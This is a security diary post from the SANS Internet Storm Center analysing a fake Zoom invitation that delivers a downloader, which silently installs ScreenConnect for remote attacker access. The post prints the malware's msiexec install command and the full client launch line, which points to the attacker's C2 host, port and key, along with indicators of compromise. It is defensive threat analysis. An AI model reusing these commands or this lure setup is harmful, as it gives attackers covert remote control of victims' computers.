Collaborative tools are really popular these days. Since the COVID-19 pandemic, many people switched to remote work positions and we need to collaborate with our colleagues or customers every day. Tools like Microsoft Teams, Zoom, WebEx, (name your best solution), … became popular and must be regularly updated.Yesterday, I received an interesting email with a fake Zoom meeting invitation:
Collaborative tools are really popular these days. Since the COVID-19 pandemic, many people switched to remote work positions and we need to collaborate with our colleagues or customers every day. Tools like Microsoft Teams, Zoom, WebEx, (name your best solution), … became popular and must be regularly updated.Yesterday, I received an interesting email with a fake Zoom meeting invitation:

When you click on join, you’ll visite a website. The HTML page is not malicious but it asks you to install the latest Zoom client:

If you click on the download button, you’ll get a nice “gift”: an executable called “Session.ClientSetup.exe” (SHA256:f5e467939f8367d084154e1fefc87203e26ec711dbfa83217308e4f2be9d58be).
This malware is very simple and is just a downloader. It dumps on the disk an MSI package:
C:UsersadminAppDataLocalTempScreenConnect25.2.4.922984cae30d9bf18843ScreenConnect.ClientSetup.msi
Then installs it:
"C:WindowsSystem32msiexec.exe" /i "C:UsersadminAppDataLocalTempScreenConnect25.2.4.922984cae30d9bf18843ScreenConnect.ClientSetup.msi"
Finally, the newly installed tool is launched and configured (also installed as a service for persistence)
"C:Program Files (x86)ScreenConnect Client (84cae30d9bf18843)ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=tqtw21aa.anondns.net&p=8041&s=6c9715c2-054f-49cc-b888-4084388fc1c5&k=BgIAAACkAABSU0ExAAgAAAEAAQC9dnuqTcFjsgNQridID1kdRpR1VfdwtJjAbZxJ7OqFEjxozVJJ4Fk%2f6wGXUk5FLry2iN4xJDNUkf936O5CbriOKbT5HTkP0KzDmnvehBgv0%2b2%2fHQKELyECMoUtB30UYsSUj%2fyrCMsNLX4BcMNVuQbCBHZX7joQ15PIeSAzEA1ZNI9h8q2Toz7hToU1Rv9kyNBeIoulf9o%2f3FFzBoJYcABIvPgkJu8DHWjJdqR30nYdCT7iJadZIr62PCaEcStVmdD7YDMjizQar9ehuiswtnWKYu9AwCiNiEbNKlW8ymbGR5nI4sfqkAaPoz%2fnP8rmoIeBiy7fzYg3rl7nKjwzPqCw&c=&c=&c=XigRocky&c=&c=&c=&c=&c="
ScreenConnect[1] is a well-known remote access tool that will allow the Attacker to access the Victim’s computer.
The tools is installed with the following C2 config: tqtw21aa[.]anondns[.]net (151[.]242[.]63[.]139) on port 8041.
[1] https://www.screenconnect.com/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.



Leave A Reply